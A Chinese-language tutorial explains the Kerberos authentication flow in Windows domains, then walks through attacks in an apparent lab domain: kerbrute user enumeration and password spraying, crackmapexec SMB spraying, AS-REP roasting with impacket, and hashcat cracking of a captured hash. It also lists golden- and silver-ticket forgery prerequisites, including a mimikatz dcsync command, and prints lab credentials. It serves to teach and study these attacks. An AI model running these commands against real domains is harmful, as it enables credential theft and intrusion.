

详解Kerberos认证流程

在讲kerberos认证之前,了解一下为什么计算机需要这种认证:

Windows的三大认证

本地认证:自己登录自己的电脑是本地认证

网络认证:两台电脑之间要访问资源,可以通过网络认证后进行访问

Kerberos认证:域环境中的认证方式

本地认证:密码存储在本地,可使用mimikatz抓取



网络认证:两个电脑之间的认证 (NTML中间人劫持)( 无法证明自己是自己)

明显前两种认证都有很明显的缺陷

来通过例子了解一下kerberos认证是不是解决了这部分缺陷

kerberos认证

基础概念

在古希腊神话故事中,kerberos是一只具有三颗头颅的地狱恶犬,他守护在地狱之外,能够识别所有经此路过的亡灵,防止活着的入侵者闯入地狱。

kerberos协议中也存在三个角色,分别是:

1、客户端(client) :发送请求的一方

2、服务端(Server) :接收请求的一方

3、密钥分发中心(KeyDistribution Center, KDC)

而KDC一般又分 为两部分,分别是:

-

AS (Authentication Server) :

认证服务器,专用来认证客户端的身份并发放客户用于访问TGS的TGT (票据授予票据) -

TGS (Ticket Granting Server) :

票据授予服务器,用来发放整个认证过程以及客户端访问服务端时所需的服务授予票据(ST)



这里例子最大的问题是: 售票窗口 凭什么卖票给你? 你是合法公民吗?

解决办法就是建立一个身份检验窗口 AS

先去AS认证你的身份,再去TGS发放票据

那到底是如何认证的?

动物园买票理解kerberos认证流程



第一步: client 拿着身份去 AS(认证服务器)认证, 认证通过后返回一张去用于去访问TGS(票据授予服务器)的TGT(票据授予票据)

第二步: client 拿着TGT去 TGS 获取访问server的Ticket, ST

第三步:clinet 拿着 ST 去访问 server

计算机如何实现kerberos认证呢?

计算机kerberos认证详解





认证第一步:依然是clinet拿信息(Name、IP、Time等) 去AS进行认证,认证成功则获取 TGT返回给clinet

(用户认证成功则有tgt返回,失败则无,所以:

域内用户枚举 密码喷洒 攻击的原理其实就是 kerberos认证第一步)

这里要注意AS返回给client的TGT 分为两部分:

一部分是AS用client的hash进行了加密 。 所以client可以解密这部分信息,获得TGT这部分的CT_SK (SessionKey)

一部分是AS用krbtgt的hash进行了加密 。不可被解密(存储了client的信息等)。(这部分TGT就是所谓的黄金票据)

认证第二步:client 拿着重新构造的TGT去 TGS 获取访问server的ST

clinet再次发送给TGS的TGT有3部分构成:

- servername: 记录client想要请求的server。 这里没啥可说的,告诉TGS自己想要请求什么服务

- AS用krbtgt的hash进行加密的部分。 这部分clinet没有动过,这部分传给TGS后被解密,获取到client的信息和CT_SK

- 这部分是client用第一步获得的CT_SK将自己的信息进行了加密。

巧妙的是TGS解密krbtgt加密部分后 能获得CT_SK和 clinet的信息, 再通过CT_SK对加密的clinet信息部分进行解密。结果与刚获得的client信息对比,结果一致则认证成功,可以下发ST。



认证第三步: clinet将TGS下发的ST 发给目标server ,server处理ST认证

下发的ST client不做任何操作 直接转给server

看下ST结构:

一部分是使用CS_SK加密的clinet信息

一部分是server hash加密的。 server收到后解密,拿到CS_SK和client信息, CS_SK解密被加密的信息后对比, 完成认证。

总结kerberos认证流程

现在用各个文章书籍常用的名词来总结一下流程

AS-REQ与AS-REP:AS验证客户端身份

TGS-REQ与TGS-REP:客户端通过TGS获得ST

AP-REQ、AP-REP:客户端请求服务REQ就是request REP就是response, 相信都能理解

1.(AS-REQ):client发送用户信息到KDC,向AS请求TGT票据

2.(AS-REP):KDC收到请求,看看client是否在AD的白名单中,在的话,AS生成随机Session Key,并用用户的NTLM HASH对Session Key 加密得到密文A,再用krbtgt的NTLM HASH 对Session Key、客户端信息Client Info、客户端时间戳timestamp加密得到TGT,并将A 和 TGT一起返回客户端client

3.(TGS-REQ):client收到请求,用自身的NTLM HASH 解密 密文A 得到Session Key,再用Session Key加密Client Info与timestamp 得到密文B , 把密文B 和 TGT一起发给KDC 给TGS

4.(TGS-REP):TGS 用krbtgt的NTLM HASH 解密TGT ,得到Session Key和timestamp和Client Info。再用这个由TGT解密出来的Session Key解密密文B得到timestamp与Client Info。 两相对比是否一致。如果一致,TGS生成新的随机 Session Key,叫它Session Key2 吧,用它加密timestamp和Client Info得到密文Enc。再用服务端server的NTLM HASH对Session Key2和timestamp和Client Info加密得到ticket,返回给客户端client

5.(AP-REQ):客户端client把ticket和Enc向服务端server发送,请求服务

6.(AP-REP):服务端server用自己的NTLM HASH 对ticket进行解密得到Session Key2和timestamp和Client Info,再用解密出来的Session Key2解密密文Enc,得到timestamp和Client Info,进行信息校验,成功授权访问了解票据攻击

黄金票据



黄金票据就是伪造TGT (控制servername可以访问任意server)

目的是client跳过AS认证, 伪造TGT直接发给TGS请求ST。

明显伪造TGT的重点是 krbtgt的hash 。

CT_SK统一即可。

黄金票据的伪造条件:

1、域名称(shell net config workstation )

2、域的SID值(shell whoami /user)

3、域的KRBTGT账号的HASH (Isadump::dcsync /domain:test.com /all /csv)

4、伪造任意用户名(随便写)

白银票据



白银票据就是伪造ST(弊端:仅能访问对应的server)

只要知server hash值,可伪造

白银票据的伪造条件:

1.域名称(shell net config workstation )

2.域的SID值(shell whoami /user)

3.目标服务器名

4.可利用的服务

5.服务账号的NTML HASH

6.需要伪造的用户名

了解委派攻击



kerberos认证满不满足日常的工作需求?

kerberos认证成功,但是server无法满足client的要求,client可以委派server向另一个系统做请求

根据以上情况,Windows2000开始,微软添加了委派功能,委派分为三种类型:





1、非约束性委派

2、约束性委派

3、基于资源的约束性委派

非约束性委派

非约束性委派,对委派的server没有限制,不做任何约束可以访问任何别的系统

当黑客控制了这个web系统。 伪造是受client委派 向别的系统进行请求。 就产生了极大危害

Kerberos认证过程中的常见攻击

AS_REQ 阶段

域内用户枚举

如果我们在域内的话,直接执行命令查看域用户

net user /domain 查看域用户当受控靶机不在域内,但是同网段有域内机器

可以使用kerbrute枚举域用户 https://github.com/ropnop/kerbrute

./kerbrute_linux_amd64 userenum -d lab.ropnop.com usernames.txt

这里用户名枚举原理是:

Kerbrute 会在没有预身份验证的情况下发送 TGT 请求。如果 KDC 响应错误,则用户名不存在。但是,如果 KDC 提示进行预身份验证,则我们知道用户名存在,然后继续操作。

下面进行实例操作:

172.22.6.12 域控 DC:DC-PROGAME.xiaorang.lab

username.txt 是收集的用户名./kerbrute userenum --dc 172.22.6.12 -d xiaorang.lab username.txt -t 10

跑出22个用户

密码喷洒攻击

关于密码喷洒的介绍: https://blog.csdn.net/qq_42383069/article/details/123796855

感觉是获取到部分账号密码,类似去撞库。 或者有用户字典,尝试常见密码,这种方便去喷洒。

CrackMapExec 、 hydra 等工具



例子:

演示对172.22.8.0/24网段的smb服务的密码喷洒

crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'

可以看到撞到了两台机器,不过显示了密码过期 STATUS_PASSWORD_EXPIRED

例子:

krebrute去用户名枚举拿到用户名保存为users.txt

然后我们知道有几个密码

i9XDE02pLVf

6N70jt2K9sV

fiAzGwEMgTY可以继续用krebrute密码喷洒: 适合 有用户字典,密码只有几个 这种情况

./kerbrute passwordspray --dc 172.22.9.7 -d xiaorang.lab users.txt i9XDE02pLVf

./kerbrute passwordspray --dc 172.22.9.7 -d xiaorang.lab users.txt 6N70jt2K9sV

./kerbrute passwordspray --dc 172.22.9.7 -d xiaorang.lab users.txt fiAzGwEMgTY

成功拿到两组账号密码

[+] VALID LOGIN: zhangjian@xiaorang.lab:i9XDE02pLVf

[+] VALID LOGIN: liupeng@xiaorang.lab:fiAzGwEMgTYAS_REP 阶段

AS_REP Roasting攻击

当被攻击账号设置的是"不需要kerberos预身份验证"模式后(默认不勾选,所以比较局限)。相当于跳过的AS的验证,在AS_REP过程就可以任意伪造用户请求票据。

Kerberos 预身份验证发生在 Kerberos 身份验证的第一阶段(AS_REQ&AS REP),它的主要作用是防止密码离线爆破。默认情况下,预身份验证是开启的,KDC 会记录密码错误次数,防止在线爆破。

当关闭了预身份验证后,攻击者可以使用指定用户向域控制器的 Kerberos 88 端口请求票据,此时域控不会进行任何验证就将 TGT 和该用户 Hash 加密的 Login Session Key 返回。因此,攻击者就可以对获取到的用户 Hash 加密的 Login Session Key 进行离线破解,如果字典够强大,则可能破解得到该指定用户的明文密码。



实例:

172.22.6.12 域控 DC:DC-PROGAME.xiaorang.lab

users.txt 是收集的域用户通过impacket 中的GetNPUsers.py能够找出那些在域中设置了 "无需 Kerberos 预认证" 的用户。将TGT和该用户Hash加密的Login Session Key 返回

python3 GetNPUsers.py -dc-ip 172.22.6.12 xiaorang.lab/ -usersfile users.txt

拿到域用户 zhangxin@xiaorang.lab 的Login Session Key



$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:bbfe4ceecf0bd20386844c1041573482$09ef6d49d137ba4063b896f311ab1a644e1626c111adbeb5d62b3d0431e8dd68d7ce6a8cff3ac09675c65542b430d20f231afa5975da2b6651930c2af518c53ff999203bba505a80554c936721ff685f0d9155ef8f31e49a2f2de2b4f87cf18f0347f4f8dcb1237b58875f623305c80abdfc02180c4aefeb8dbe8b1c88e9e6906ceca5a36a2dc3641d9e3634b1688bd3dc7b0cebf58ee1fe897c7dbef5dc2865c92de535dfd9b4878c388aaefc113850932dead5813933a884b2a40e9b3cba8da08b5e2898f8e88ac800d7451da3315bfa735d10076d3bb41ba8863d833d51d6b4b3e07c692a1544a8b95113接下来可以使用hashcat(18200模式)或是john对 Login Session Key 进行离线破解,如果字典够强大,则可能破解得到该指定用户的明文密码

hashcat -m 18200 --force -a 0 '$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:bbfe4ceecf0bd20386844c1041573482$09ef6d49d137ba4063b896f311ab1a644e1626c111adbeb5d62b3d0431e8dd68d7ce6a8cff3ac09675c65542b430d20f231afa5975da2b6651930c2af518c53ff999203bba505a80554c936721ff685f0d9155ef8f31e49a2f2de2b4f87cf18f0347f4f8dcb1237b58875f623305c80abdfc02180c4aefeb8dbe8b1c88e9e6906ceca5a36a2dc3641d9e3634b1688bd3dc7b0cebf58ee1fe897c7dbef5dc2865c92de535dfd9b4878c388aaefc113850932dead5813933a884b2a40e9b3cba8da08b5e2898f8e88ac800d7451da3315bfa735d10076d3bb41ba8863d833d51d6b4b3e07c692a1544a8b95113' rockyou.txt

拿到

zhangxin@xiaorang.lab/strawberry黄金票据攻击

黄金票据介绍见上文。

在Kerberos认证中,每个用户的票据都是由krbtgt的NTLM哈希加密生成的,获取到krbtgt的哈希加密值,即可伪造用户的票据。这种方式称为黄金票据



